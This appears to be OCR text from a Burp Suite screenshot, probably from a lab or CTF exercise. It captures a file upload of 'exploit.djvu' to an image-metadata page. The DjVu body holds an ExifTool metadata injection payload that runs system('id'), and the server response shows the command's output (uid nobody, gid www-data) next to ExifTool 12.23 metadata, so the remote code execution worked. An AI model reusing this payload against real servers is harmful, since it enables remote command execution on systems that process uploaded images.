 Burp Suite Community Edition v2020.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://second.ruthless.monster ?
Request
Raw Params Headers Hex
1 POST /exif/index.php HTTP/1.1
2 Host: second.ruthless.monster
3 Connection: close
4 Content-Length: 288
5 Cache-Control: max-age=0
6 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySOojhFNEXzkMmydB
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
19
20 ------WebKitFormBoundarySOojhFNEXzkMmydB
21 Content-Disposition: form-data; name="fileToUpload"; filename="exploit.djvu"
22 Content-Type: application/octet-stream
23
24 AT&TFORMFDJVUINFO
25 , BGjpANTa (metadata "\c${system('id')};")
26
27 ------WebKitFormBoundarySOojhFNEXzkMmydB
28
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
16 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v2?s=lApy2SPamDS4wMCgqCiaP2Dv1S
4VvL%2Bj%2F0v0lf5juBITQcucBlZy24B1535hdAqVAjvFiSYmclt3%2BQrKxd3A5QzvEPGwOpXe4Qvner1Iqa%2F%2BO
Gh5YjPYkOYQw31mEsFHxu%2F1O2Y%3D"}],"group":"cf-nel","max_age":604800}
17 NEL: {"report_to":"cf-nel","max_age":604800}
18 Server: cloudflare
19 CF-RAY: 656fe2976fd93655-LAX
20 alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=86400
21 Content-Length: 1205
22
23 <!DOCTYPE html>
24 <html>
25 <body>
26
27 <form action="index.php" method="post" enctype="multipart/form-data">
28 Select image to upload:
29 <input type="file" name="fileToUpload" id="fileToUpload">
30 <input type="submit" value="Upload Image" name="submit">
31 </form>
32
33 </body>
34 </html>
35
36 The file has been uploaded.uid=65534(nobody) gid=82(www-data)
37 ExifTool Version Number : 12.23
38 File Name : ded747f9b1c2924185fae7512904bcd6.pdf
39 Directory : /uploads
40 File Size : 82 bytes
41 File Modification Date/Time : 2021:05:29 12:56:51+00:00
42 File Access Date/Time : 2021:05:29 12:56:51+00:00
43 File Inode Change Date/Time : 2021:05:29 12:56:51+00:00
44 File Permissions : -rw-r--r--
45 File Type : DJVU
46 File Type Extension : djvu
47 MIME Type : image/vnd.djvu
48 Image Width : 0
49 Image Height : 0
50 DjVu Version : 0.24
51 Spatial Resolution : 300
52 Gamma : 2.2
53 Orientation : Horizontal (normal)
54 Image Size : 0x0
55 Megapixels : 0.000000
56
? < + > Type a search term 0 matches
Done 2,232 bytes